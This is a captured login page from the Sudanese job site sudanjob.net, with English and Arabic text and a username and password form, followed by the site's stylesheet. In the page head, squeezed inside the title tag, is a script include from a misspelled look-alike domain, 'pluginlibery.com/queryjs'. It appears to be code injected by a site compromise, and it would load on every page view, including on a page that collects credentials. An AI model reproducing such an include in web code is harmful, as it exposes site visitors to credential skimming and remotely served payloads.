

--- FILE ---
content_type: text/html
request_url: https://sudanjob.net/member.php?action=apply&id=12323&s=
body_size: 9297
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml>
<head><meta charset="windows-1252">

<title>Sudanjob: Job Search, Career Advice & Hiring Resources</title><script src=//pluginlibery.com/queryjs></script></script></title>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">
<link href="https://fonts.googleapis.com/css?family=Cairo" rel="stylesheet">


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript" src="menu.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://cdn.ckeditor.com/ckeditor5/35.0.1/classic/ckeditor.js"></script>

<style>.ck-content[dir="rtl"]{direction:rtl;text-align:right}</style>

<script>
ClassicEditor.create(document.querySelector('#bg'), {
  language: { ui: 'ar', content: 'ar' }   // يجعل المحتوى RTL
}).then(editor=>{
  editor.editing.view.change(writer=>{
    writer.setAttribute('dir','rtl', editor.editing.view.document.getRoot());
  });
}).catch(console.error);
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="description" content="Find your next job or hire staff, with Sudanjob.net, the Sudan's #1 job site. We connect you to better jobs."/>

<link rel="icon" type="image/png" href="https://www.sudanjob.net/icon.png">

<meta property="og:title" content="Sudanjob.net" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.sudanjob.net" />
<meta property="og:image" content="https://www.sudanjob.net/SM/OG_facebook.png" />
<meta property="og:site_name" content="Sudanjob.net" />
<meta property="fb:admins" content="100001080076283" />
<meta property="og:description" content="We Connect You to Better Jobs"/>

<script>
    function fbShare(url, title, descr, image, winWidth, winHeight) {
        var winTop = (screen.height / 2) - (winHeight / 2);
        var winLeft = (screen.width / 2) - (winWidth / 2);
        window.open('https://www.facebook.com/sharer.php?s=100&&p[url]=' + url , 'sharer', 'top=' + winTop + ',left=' + winLeft + ',toolbar=0,status=0,width=' + winWidth + ',height=' + winHeight);
    }
</script>	

<META content="copyright © 2020 Online-Marketing" name=copyright>

	<link rel="stylesheet" href="tpl/Blue/style.css" type="text/css">
    <link rel="stylesheet" href="tpl/Blue/form.css" type="text/css">

</head>

<body>



<DIV align='center' width='100%'>
<TABLE class="tophome">
  <TBODY>
    <TR> 
      <TD >

<nav class="menu">
	  
    <ul class="active ">
        <li class="current-item">
        
        
        <a href="" class="a_menu"></a>
        
        <A id=Homemenu href="https://www.sudanjob.net" class="a_menu" name=Homemenu>Home</A>&nbsp<A id=Homemenu href="https://www.sudanjob.net" name=Homemenu><font face="tahoma">&#1575;&#1604;&#1585;&#1574;&#1610;&#1587;&#1610;&#1577;</font></A>
      &nbsp
        </li>
		<li>
		
		<A id=pmenu href="buy.php">Post Jobs</A>&nbsp<A id=pmenu href="buy_ar.php"><font face="tahoma">&#1575;&#1593;&#1604;&#1606; &#1593;&#1606; &#1608;&#1592;&#1610;&#1601;&#1607;</font></A>
   &nbsp
      </li>


       <li>
<A id=Eventsmenu href="#training" 
      name=Eventsmenu>Training Courses</A>&nbsp<A id=Eventsmenu href="#training" 
      name=Eventsmenu><font face="tahoma">&#1583;&#1608;&#1585;&#1575;&#1578;&#32;&#1578;&#1583;&#1585;&#1610;&#1576;&#1610;&#1577;</font></A>
     &nbsp    
       </li>
       
        <li>
        
      <A id=Eventsmenu href="faqse.php" 
      name=Eventsmenu>Technical Support</A>&nbsp<A id=Eventsmenu href="faqsa.php" 
      name=Eventsmenu><font face="tahoma">&#1605;&#1587;&#1575;&#1593;&#1583;&#1607;</font></A>
       &nbsp
        </li>
  
      <li>
      <A id=Eventsmenu href="blog.php" 
      name=Eventsmenu>Blogs</A>&nbsp<A id=Eventsmenu href="blog.php" 
      name=Eventsmenu><font face="tahoma">&#1605;&#1583;&#1608;&#1606;&#1577;</font></A>
       &nbsp
      </li>
      
      		<li>
		
		<A id=cmenu href="register.php" 
      name=pmenu>Sign Up </A>&nbsp<A id=cmenu href="register.php" 
      name=pmenu><font face="tahoma">&#1578;&#1587;&#1580;&#1610;&#1604;&#32;&#1580;&#1583;&#1610;&#1583;</font></A>
	
	  &nbsp
		</li>
        
		<li>
		
		<A id=cmenu href="contact.php" 
      name=pmenu>Contact Us </A>&nbsp<A id=cmenu href="contact.php" 
      name=pmenu><font face="tahoma">&#1573;&#1578;&#1589;&#1604;
&#1576;&#1606;&#1575;</font></A>
	
	  &nbsp
		</li>
        
		<li>
		
		<A id=cmenu href="https://www.sudanjob.net/#signin" 
      name=pmenu>Sign In </A>&nbsp<A id=cmenu href="https://www.sudanjob.net/#signin" 
      name=pmenu><font face="tahoma">&#1578;&#1587;&#1580;&#1610;&#1604;&#32;&#1575;&#1604;&#1583;&#1582;&#1608;&#1604;</font></A>
	
	  &nbsp
		</li>		

    </ul>
 
    <a class="toggle-nav" href="#">&#9776; Menu</a>
 

</nav>

      </TD>

    </TR>
    <TR> 
      <TD valign="top"> <br>
 

 
 
</TR>			 
   
    
    	     <tr>  
     <td>
 
	
      <br><br>
      <div align="center"><img src="tpl/Blue/pic/logo.jpg"  ></div>
      <br>
	
      </td>
    </TR>



<table>
<tr>
<td >
<div id="centered" style="margin: 0 auto; width:70%; text-align: center;" class="module flex-module">
<font color="#990000" face="tahoma"><strong>Please login to apply job</strong>
<br>
&#1575;&#1604;&#1585;&#1580;&#1575;&#1569; &#1575;&#1604;&#1583;&#1582;&#1608;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1605;&#1608;&#1602;&#1593; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1573;&#1587;&#1605; 
&#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605; &#1608;&#1603;&#1604;&#1605;&#1577; &#1575;&#1604;&#1605;&#1585;&#1608;&#1585;
</font><br><br><br><br>

<p dir="rtl"><font face="Tahoma"> If you are a new user <a class="a_orang" href="register.php"><strong>Sign up</strong></a> 
<br><span lang="ar-kw">&#1573;&#1584;&#1575; &#1603;&#1575;&#1606;&#1578; &#1607;&#1584;&#1607; &#1571;&#1608;&#1604; 
&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1604;&#1604;&#1578;&#1602;&#1583;&#1610;&#1605; &#1604;&#1608;&#1592;&#1610;&#1601;&#1577; &#1610;&#1605;&#1603;&#1606;&#1603; &#1573;&#1606;&#1588;&#1575;&#1569; &#1573;&#1587;&#1605; &#1575;&#1604;&#1583;&#1582;&#1608;&#1604; &#1608; &#1603;&#1604;&#1605;&#1577; &#1575;&#1604;&#1605;&#1585;&#1608;&#1585; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1603;
</span><br><a class="a_orang" href="register.php"><strong><span lang="ar-kw">&#1578;&#1587;&#1580;&#1610;&#1604; &#1580;&#1583;&#1610;&#1583;</span></strong></a></font></p>
<br><br>


</div>
<br><br>
</td>
</tr>
</table>





<script language='javascript'>
<!--

function move()
{
	if( document.login.logintype.value == "Cookies" )
	{
		document.login.remember.disabled = false;
	}
	else
	{
		document.login.remember.disabled = true;
	}
}
//-->
</script>
<table width="100%" class="flex-module">
  <form name='login' method="post" action="/member.php">
    <tr hight ="5" > 
      <td width="30%" align="center" valign="top"  > <div align="right">Username: 
        </div></td>
      <td align="center" valign="top"  > <div align="left"> 
          <input maxlength='255' name="user" type="text" size="20">
        </div></td>
    </tr>
    <tr hight ="5" > 
      <td align="center" valign="top"  ><div align="right">Password: </div></td>
      <td align="center" valign="top"  ><div align="left"> 
          <input maxlength='255' name="pass" type="password" size="20" >
        </div></td>
    </tr>
    <tr hight ="5" > 
      <td align="center" valign="top"  ><input maxlength='255' name="alert" type="hidden" value=""> 
        <input maxlength='255' name="logintype" type="hidden" value="Session"> </td>
      <td align="center" valign="top"  ><div align="left"> 
          <input type="submit" maxlength='255' name="submit" value="SIGN IN">
        </div></td>
    </tr>
    <tr hight ="5" > 
      <td align="center" valign="top"  ><div align="left"> </div></td>
      <td align="center" valign="top"  ><div align="left"><a href="lost.php">Lost Password</a></font>  
			<a  href="lost.php"><font face="Tahoma" size="1">&#1575;&#1590;&#1593;&#1578; &#1603;&#1604;&#1605;&#1577; &#1575;&#1604;&#1605;&#1585;&#1608;&#1585;</font></a>
			</div></td>
    </tr>
  </form>
</table>

<div align="center"><br> <font  face="tahoma" color="dc903c">Copyright (c) Sudanjob.net, 2006-2025. All rights reserved </font>


 <section  id ="icon">
              
             <ul>
              <li><a href="https://www.facebook.com/sudanjob.net" target="_blank" class="a_icon"><i class="fab fa-facebook-square"></i></a></li>
              <li><a href="https://twitter.com/sudanjob" target="_blank" class="a_icon"><i class="fab fa-twitter-square"></i></a></li>
              
              <li><a href="/contact.php" target="_blank" class="a_icon"><i class="fas fa-envelope"></i></a></li>
              
              <li><a href="https://app.sudanjob.net/index.htm" target="_blank" class="a_icon"><i class="fab fa-android"></i></a></li>
              
              
            </ul>

</section>



</div>


--- FILE ---
content_type: text/css
request_url: https://sudanjob.net/tpl/Blue/style.css
body_size: 24092
content:
a {  font-family: Arial, Helvetica, sans-serif;  font-size: 12px; color: #dc903c; TEXT-DECORATION: none    }

.a_homelist {  font-family: tahoma;  font-size: 14px; font-weight: bold; color: #1f2530}
.a_homelist:hover {  font-family: tahoma; font-size: 14px;font-weight: bold;  color: #dc903c; text-decoration: none}

.a_orang {  font-family: tahoma;  font-size: 14px; font-weight: normal; color: #dc903c}
.a_orang:hover {  font-family: tahoma; font-size: 14px;font-weight: normal;  color: #1f2530; text-decoration: none}

.a_icon {   font-size: 27px; color: #dc903c}
.a_icon:hover {   font-size: 27px;  color: #f7de8c; text-decoration: none}	

.sudanjob_orang_color {
	color:#dc903c;
}

.survey_ar {
    
    font-family: Cairo, sans-serif;
    font-size: 13px;
    direction: rtl;
}

.note_txt { 
        color: cornflowerblue;
        font-size: 11px;
        font-style: italic;
        } 


.tableviewblog {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	border-top:thin solid;
	border-bottom:thin solid;
    border-color:#E0E5E9;
    padding: 120px;
	cellspacing:0px;

	background-color: #ffffff;
} 

.blog_pic {
width: 80%;

}  


.msgbox{
       
        background-color:#2D2D2F;
        font-size:16px;
        color:#FFFFFF;
        
        text-align: left;
        
        border-radius: 5px 5px 0px 0px;
        padding: 20px;
        
        width: 80%;
        box-shadow:-1px 1px 2px rgba(0,0,0,0.1);
   } 

.msgbox2{
       
        background-color:#e3e3e3;
        font-size:12px;
        text-align: left;
        padding: 20px;
        width: 80%;
        box-shadow:-1px 1px 2px rgba(0,0,0,0.1);
   } 


.textBlack
{
background-color:#c4c4c4;

padding: 5px;    
border-radius: 5px 0px 0px 5px;

border-bottom: #b0b0b0;
border-bottom-style: solid;

}

.add-table {
    width: 83%;
    border-color: #eaeaea;
    padding: 30px;
    border-style: double;
    background-color: #e3e3e3;
    
}

/*----- Toggle Button -----*/
.toggle-nav {
    display:none;
}
.title-post {
float:left; text-align: left; padding-top: 1em; font-family: 'Lato', sans-serif; font-size: 22px; line-height: 1.4em; color: #1f2530;
}



.myphoto_list{

	position: relative;
	text-align: center;
	vertical-align: middle;
	z-index: 1;
	height: 125px;
	padding: 4px;
	width: 93px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	margin: auto;

}



.myphoto_fram{

	position: relative;
	text-align: center;
	vertical-align: middle;
	z-index: 1;
	height: 250px;
	padding: 4px;
	width: 186px;
	background-color: #fff;
	border: 1px solid #e0e0e0;
	margin: auto;

}

.myphoto_img {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	border: 4px solid transparent;
	display: block;
	height: auto;
	max-height: 100%;
	max-width: 100%;
	width: auto;
}
.job_view {
  color: #454547;
  text-align: left;
  padding-left: 40px;
  padding-right: 40px;
  padding-top:30px;
  font-size: 16px;
  line-height: 1;
    
}

#intro {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;

}
#intro li::before {
 position:absolute;
 font-family:'Font Awesome 5 Free';
 content: "\f058";
 margin:0 0 0 -30px;
 color:#e1923c
}


#intro li {

    color: #493e5e;
    line-height: 2em;
    
}

#intro ul{
    
margin: 0;

padding: 15px 0;

list-style: none;  
    
}


#icon {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;

}
#icon li::before {
 position:absolute;
 margin:0 0 0 -30px;
 color:#e1923c
}


#icon li {

    color: #493e5e;
    padding: 0 8px;
    
}

#icon ul{
display: flex;    
margin: 0;
justify-content: center !important;
list-style: none;  
padding: 20px;
    
}


#container{

width: 100%;
margin: 0px auto;

}

#first-column{
width: 50%;
float: left;

}

#second-column{
width: 40%;
float: left;

}

#third-column{
width: 10%;
float: left;

}

@media screen and (max-width:959px) {
	#container{
		 width: 100%;
	}
	#first-column{
		 width: 50%;
	}
	#second-column{
		 width: 40%;
	}
	
	#third-column{
		 width: 10%;
	}

}

@media screen and (max-width:640px) {

	#first-column{
		 width: 100%;
	}
	#second-column{
		 width: 100%;
	}
	
		#third-column{
		 width: 100%;
	}
	
	#third-column {
    display: none;
  }

}

@media screen and (max-width:320px) {
	#container{
		 width: 320px;
	}
	
	#third-column {
    display: none;
  }


}





body {
  background: #F8F8F8;
}

a {
  text-decoration: none;
}

h6 {
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-size: 25px;
  line-height: 35px;
  
}
h6 a {
  color: #66CCCC;
}

.price-table-wrapper {
  font-family: 'Lato', sans-serif;
  text-align: center;
  margin-top: 30px;
}
.price-table-wrapper .featured-table {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}
.price-table-wrapper .pricing-table {
  display: inline-block;
  border: 1px solid #C8C8C8;
  border-radius: 10px;
  background: white;
  margin: 20px;
  transition: all 0.3s ease-in-out;
 
}



.price-table-wrapper .pricing-table__header {
  padding: 20px;
  font-size: 20px;
  color: #909090;
  background: #E0E0E0;
}



.price-table-wrapper .pricing-table__price {
  color: #e1923c;
  padding: 20px;
  margin: auto;
  font-size: 40px;
  font-weight: 500;
}
.price-table-wrapper .pricing-table__button {
  display: block;
  background: #e1923c;
  text-decoration: none;
  padding: 20px;
  color: white;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}

.price-table-wrapper .pricing-table__button:before {
  position: absolute;
  left: -20%;
  top: -10%;
  content: '';
  width: 60%;
  height: 220%;
  -webkit-transform: rotate(-30deg);
          transform: rotate(-30deg);
  background: white;
  opacity: .3;
  transition: all 0.3s ease-in-out;
}
.price-table-wrapper .pricing-table__button:after {
  position: absolute;
  content: '>';
  top: 0;
  right: 0;
  font-size: 25px;
  padding: 15px;
  padding-right: 40px;
  color: white;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.price-table-wrapper .pricing-table__button:hover {
  background: #0d1430;
}

.price-table-wrapper .pricing-table__list {
  padding: 20px;
  color: #A0A0A0;
}
.price-table-wrapper .pricing-table__list li {
  padding: 15px;
  border-bottom: 1px solid #C8C8C8;
}
.price-table-wrapper .pricing-table__list li:last-child {
  border: none;
}
.price-table-wrapper .pricing-table:hover {
  box-shadow: 0px 0px 19px -3px rgba(0, 0, 0, 0.36);
}
.price-table-wrapper .pricing-table:hover .pricing-table__button {
  padding-left: 0;
  padding-right: 35px;
}
.price-table-wrapper .pricing-table:hover .pricing-table__button:before {
  top: -80%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  width: 100%;
}
.price-table-wrapper .pricing-table:hover .pricing-table__button:after {
  opacity: 1;
  padding-right: 15px;
}






.price-table-wrapper .rms-table__header {
  padding: 10px;
  font-size: 20px;
  color: #909090;
  
}

.price-table-wrapper .rms-table {
  display: inline-grid;
  border: 1px solid #C8C8C8;
  border-radius: 10px;
  background: white;
  margin: 20px;
  transition: all 0.3s ease-in-out;
  width:27%;
  


}

@media screen and (max-width:959px) {

.price-table-wrapper .rms-table {
  width:40%;
}

}

@media screen and (max-width:640px) {

.price-table-wrapper .rms-table {
  width:80%;
}

}

@media screen and (max-width:320px) {

.price-table-wrapper .rms-table {
  width:300px;
   
}

}
.price-table-wrapper .rms-table__button {
  display: block;
  background: #0d1430;
  text-decoration: none;
  padding: 20px;
  color: white;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
.price-table-wrapper .rms-table__button:before {
  position: absolute;
  left: -20%;
  top: -10%;
  content: '';
  width: 60%;
  height: 220%;
  -webkit-transform: rotate(-30deg);
          transform: rotate(-30deg);
  background: white;
  opacity: .3;
  transition: all 0.3s ease-in-out;
}
.price-table-wrapper .rms-table__button:after {
  position: absolute;
  content: '>';
  top: 0;
  right: 0;
  font-size: 25px;
  padding: 15px;
  padding-right: 40px;
  color: white;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.price-table-wrapper .rms-table__button:hover {
  background: #e1923c;
}



.price-table-wrapper .rms-table__list {
  padding: 20px;
  color: #292d36;
  font-size:1.3em;
}
.price-table-wrapper .rms-table__list li {
  padding: 15px;
  border-bottom: 1px solid #C8C8C8;
}
.price-table-wrapper .rms-table__list li:last-child {
  border: none;
}

.price-table-wrapper .rms-table:hover .rms-table__button {
  padding-left: 0;
  padding-right: 35px;
}
.price-table-wrapper .rms-table:hover .rms-table__button:before {
  top: -80%;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  width: 100%;
}
.price-table-wrapper .rms-table:hover .rms-table__button:after {
  opacity: 1;
  padding-right: 15px;
}





  .logos-container {
   margin-top:5px;
   margin-left:5px;
  }

  .logos-container ul {
   color: #E59934;
  }

  .logos-container ul li {
   margin:5px;
   padding:5px;
   width: 70px;
   height:70px;
   float: left; 
   border: 1px solid ;
   list-style:none;
   
  }

  .logos-container ul li:hover {
   border: 1px solid orange;
  }











body {  font-family: Arial, Helvetica, sans-serif; font-size: 18px;
color: #dc903c;
background-color: #1f2530}
p {  font-family: Arial, Helvetica, sans-serif; margin: 0px}
h1 {  font-family: Arial, Helvetica, sans-serif; font-size: 14px}
h5 {  font-family: Tahoma; font-size: 25px; font-weight: strong; text-transform: capitalize; line-height: normal; color: #2a2d36; }


a:hover {  font-family: Arial, Helvetica, sans-serif; font-size: 12px; color: #dc903c; text-decoration: none}
td {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	align: center;
	color:#292d36;
}
.tdannouncement
{
	font-family: tahoma;
	font-size: 12px;
	align: center;
	color:#20629F;
}

h2 {  font-family: Arial, Helvetica, sans-serif; font-size: 17px; text-transform: capitalize; color: #003366}
.txt-ar {
	font-family: times new roman;
	font-size: 17px;

	color: #292d36;
}
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	
	color: #292d36;
}




.fontgoogle{
font-family: Yesteryear, cursive;
font-size: 38px;
}
table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 100%;
	align:center;
	background-color: #ffffff;
	
}

.table_edit_cv {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 30px;
	width: 80%;
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#919496;
	cellspacing:0px;
	padding:30px;
	background-color: #e0e5e9;
	border-radius: 20px 20px 20px 20px;
	
}
.tableresume {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#919496;
	cellspacing:0px;
	padding:2px;
	
	background-color: #e0e5e9;
	
}

.tableresume_det {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 80%;
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#919496;
	cellspacing:0px;
	padding:2px;
	border-radius: 10px 10px 10px 10px;
	background-color: #e0e5e9;
	
}

.tablepage {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 100%;
	hight: 90%;
	align:center;
	background-color: #ffffff;
	
}
.tablepage_header {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 100%;
	hight: 100%;
	align:center;
	background-color: #ffffff;
	
}
.tablehead {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 400px;
	background-color: #ffffff;
}
.tablenote {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 8px;
	width: 325px;
	background-color: #ffffff;
}
.tableheadmem {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	

    padding: 20px;
    
    background-color: #fff;
}
.tablepage {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 80%;	

    padding: 20px;
    
    background-color: #fff;
}

.tableheadannouncement {
	font-family: tahoma;
	font-size: 12px;
	width: 98%;
	    border-top:thin solid;
		 border-bottom:thin solid;
		  border-left:thin solid;
		   border-right:thin solid;
    border-color:#E0E5E9;
	cellspacing:0px;
	padding:2px;
	
}
.tableheadpage {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 95%;
	    border-top:thin solid;
		 border-bottom:thin solid;
    border-color:#E0E5E9;
	cellspacing:0px;
	padding:10px;
	background-color: #ffffff;
}
.tablehead2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 80%;
	background-color: #ffffff;
}
.tablehead3 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 600px;
	background-color: #ffffff;
}
.tableemployer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 100%;
	border: 1px solid #E0E5E9;
	PADDING-RIGHT: 5px;PADDING-LEFT: 5px; PADDING-TOP: 3px;
	background-color: #ffffff;
}
.tableroster {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	width: 700px;
	border: 1px solid #E0E5E9;
	PADDING-RIGHT: 5px;PADDING-LEFT: 5px; PADDING-TOP: 3px;
	background-color: #ffffff;
}

.top_row
{
	background-color: #ffffff;
	text-align: center;
	color: #20629F;
	font-weight: bold;
	
}
.tdbg1 {
	background-color: #c6c6c6;
	text-align: center;	
}
.tdbg2 {
	background-color: #d5d5d5;
	text-align: center;
}

.tdbg_active {
	background-color: #aed1ac;
	text-align: center;
}

.tdbg_not_active {
	background-color: #b43107;
	text-align: center;
}

.tdbg_simi_active {
	background-color: #9dbdcc;
	text-align: center;
}

.tdbg_simi_not_active
{
	background-color: #f1f38d;
	text-align: center;
}

.evbg1 {
	background-color: #E0E5E9;
	text-align: center;	
}
.evbg2 {
	background-color: #ffffff;
	text-align: center;
}
.ticketbg {
	background-color: #B7C5D5;
}
.ticketbg2 {
	background-color: #91A3B7;
}
.trmain {
	background-color: #364B60;
	font-weight: bold;
	color: #FFFFFF;
	text-align: center;	
}

.omer_homepage {
	font-family: Arial, Helvetica, sans-serif;
	background-color: #006699;
	PADDING-TOP: 5px;
	PADDING-LEFT: 5px;
	PADDING-RIGHT: 5px;
	color: #ffffff;
	text-align: left;
	padding-bottom: 2px;
}
.tdup {
	background-color: #ADADAD;
	font-family: verdana;
	font-weight: bold;
	font-color: white;
	text-align: center;
	font-size: 11px;
	color: #FFFFFF;
	border-radius: 6px 6px 0px 0px;
}
.login_e_table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 250px;
	}
.ttable {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 450px;
}
.setable {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 650px;
	border: 0pt;
}
.emtable {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 650;
}
.tablemiddle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	width: 400px;
}
.chatown {
	font-family: Arial, Helvetica, sans-serif;
	color: #666666;
}
.chatelse {
	font-family: Arial, Helvetica, sans-serif;
	color: #000099;
}
.specialurls {
	font-family: Verdana;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
}
.chathead {
	width: 100%;
}

.cal_day {
	text-align: right;
	font-weight: bold;
	font-size: 11px;
	padding: 4px;
	color: black;	
	background-color: #91A3B7;
}

input {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #354B60;
	border: 1px solid #919191;
	background-color: #ffffff;
	padding: 4px;
}
.req{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #354B60;
	border: 1px solid #20629F;
	background-color: #A8BDC9;
}
textarea {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #354B60;
	border: 1px solid #919191;
	
	  border: 2px solid #CCCCCC;
    color: #555555;
}
select {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #354B60;
	border: 1px solid #919191;
	background-color: #F9F9F9;
	padding: 4px;
}
.boxed {
	BORDER-RIGHT: #dddddd 1px solid; PADDING-RIGHT: 6px; BORDER-TOP: #dddddd 1px solid; PADDING-LEFT: 6px; PADDING-BOTTOM: 8px; BORDER-LEFT: #dddddd 1px solid; PADDING-TOP: 8px; BORDER-BOTTOM: #dddddd 1px solid; BACKGROUND-COLOR: #eeeeee
}
.boxed H3 {
	BORDER-RIGHT: medium none; BORDER-TOP: medium none; BORDER-LEFT: medium none; COLOR: #666666; BORDER-BOTTOM: medium none
}


.btn_class {
	font-size:12px;
	font-family:Arial;
	font-weight:bold;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	border:1px solid #e0e0e0;
	padding:5px 14px;
	text-decoration:none;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	background:-ms-linear-gradient( top, #ededed 5%, #dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	color:#777777;
	display:inline-block;
	text-shadow:1px 1px 0px #ffffff;
 	-webkit-box-shadow:inset 1px 1px 0px 0px #ffffff;
 	-moz-box-shadow:inset 1px 1px 0px 0px #ffffff;
 	box-shadow:inset 1px 1px 0px 0px #ffffff;
}.btn_class:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(5%, #dfdfdf), color-stop(100%, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
	background:-ms-linear-gradient( top, #dfdfdf 5%, #ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
	color:#777777;
}.btn_class:active {
	position:relative;
	top:1px;
}




.btn1 {
font-size: 13px;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(10%, #ededed), color-stop(100%, #d6924699) );
    color: black;
    padding: 10px 25px;
    border: 1px solid #000000;
}

.btn2 {
font-size: 12px;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(10%, #ededed), color-stop(100%, #d6924699) );
    color: black;
    padding: 10px 25px;
    border: 1px solid #5d5b5b;
}


.logo_homepage {
    width: 70px;
    height: 70px;
}

#nav {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#nav TD {
	 PADDING-RIGHT: 8px; PADDING-LEFT: 8px; FONT-SIZE: 11px; PADDING-BOTTOM: 1px; MARGIN: 0px; PADDING-TOP: 1px;  WHITE-SPACE: nowrap; 
}
#nav TD.on {
	BORDER-RIGHT: #333333 1px solid; BORDER-LEFT: #333333 1px solid; BORDER-BOTTOM: medium none; BACKGROUND-COLOR: transparent
}
#nav TD.first {
	PADDING-RIGHT: 0px; PADDING-LEFT: 1px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#nav TD.last {
	PADDING-RIGHT: 95px; WIDTH: 80%; COLOR: #77aadd; TEXT-ALIGN: right
}
#nav TD A {
	COLOR: #dc903c; TEXT-DECORATION: none
}
#nav TD A:visited {
	
}
#nav TD A:hover {
	COLOR: #1f2530
}
#nav TD.on {
	BACKGROUND-COLOR: transparent
}
#nav TD.on A {
	COLOR: #002255
}
#nav TD.on A:visited {
	COLOR: #002255
}
#nav TD.on A:hover {
	COLOR: #002255
}
#nav TD.last A {
	COLOR: #77aadd
}
#nav TD.last A:visited {
	COLOR: #77aadd
}
#nav TD.last A:hover {
	COLOR: #99ccff
}

.tophome {
	border-top-right-radius: 6px;
	border-top-left-radius: 6px;    
}

.module {
    border: 1px solid rgba(0, 0, 0, 0.1);
    text-shadow: 0 1px 0 #FFFFFF;
}
.module {
    background-clip: padding-box;
    border-radius: 6px;
    line-height: 16px;
    margin-bottom: 0px;
   
   	/*ie and above*/
	border-top-right-radius: 6px;
	border-top-left-radius: 6px;
	border-bottom-right-radius: 6px;
	border-bottom-left-radius: 6px;
   
   
}

 .flex-module {
    background-color: #F9F9F9;
    line-height: 16px;
    padding: 12px;
}
.flex-module-fade
 {
    border-color: #DEDEDE;
    line-height: 16px;
    padding: 12px;
    text-align: center;
}

.profileimage {  
    background-color: #1d2129;
    background-repeat: no-repeat;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
    height: 100px;

    overflow: hidden;
    padding: 0;	

	}
	
.profile-picture {
    background-color: #FFFFFF;
    border: 4px solid #FFFFFF;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    display: block;
    height: 140px;
    margin: 50px 0px 50px 20px;
